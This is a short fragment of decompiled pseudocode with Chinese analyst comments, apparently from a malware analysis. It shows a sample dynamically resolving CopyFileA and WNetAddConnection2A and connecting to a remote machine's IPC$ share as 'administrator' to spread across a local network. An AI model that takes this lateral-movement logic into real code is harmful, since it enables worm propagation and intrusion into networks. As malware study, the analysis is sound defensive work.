 v3 = LoadLibraryA("KERNEL32.dll");
addrOfCopyFileA = GetProcAddress(v3, "CopyFileA");// 获取函数地址：CopyFileA
v4 = LoadLibraryA("KERNEL32.dll");
addrOflstrcpyA = GetProcAddress(v4, "lstrcpyA");// 获取函数地址：lstrcpyA
v5 = LoadLibraryA("mpr.dll");
addrOfWNetAddConnection2A = GetProcAddress(v5, "WNetAddConnection2A");// 获取函数地址：WNetAddConnection2A，对本地资源的网络共享
memset(&Dst, 0, 0x14u);
if ( !lstrcmp(a3, "NULL") ) // 判断内存地址 408744是否为NULL
sprintf(&Dst, "\"%s\"", &dword_40873C);
Dest = 0;
memset(&v13, 0, 0x400u);
v14 = 0;
v15 = 0;
v16 = 0;
memset(&v17, 0, 0x100u);
v18 = 0;
v19 = 0;
sprintf(&Dest, "\\\\%s\\ipc$", a1); // 拼接到字符串："\\10.95.16.1\ipc$"，利用IPC管道进行局域网渗透
v27 = &Dest;
v22 = 2;
v23 = 0;
v24 = 0;
v25 = 1;
v26 = &dword_408740;
v29 = 0;
v28 = 0;
((void (__stdcall *)(int *, int, int, _DWORD))addrOfWNetAddConnection2A)(&v22, a3, a2, 0);// 对网络资源连接，用户名为：administrator
if ( !addrOfWNetAddConnection2A )
return 1;